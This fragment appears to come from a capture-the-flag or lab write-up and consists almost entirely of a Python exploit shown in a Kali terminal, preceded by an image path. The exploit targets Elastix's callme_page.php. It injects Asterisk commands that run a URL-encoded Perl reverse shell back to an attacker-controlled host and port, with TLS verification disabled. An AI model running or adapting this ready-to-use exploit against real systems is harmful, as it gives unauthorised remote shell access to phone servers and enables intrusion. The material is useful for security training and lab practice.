 ┌──(kali㉿kali)-[~]
└─$ cat elastix.py
import urllib.request
import ssl

rhost="10.10.10.7"
lhost="10.10.14.9"
lport=1234
extension="233"

ctx = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE

# Reverse shell payload

url = 'https://'+str(rhost)+'/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%
0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a
%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%
3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'

urllib.request.urlopen(url,context=ctx)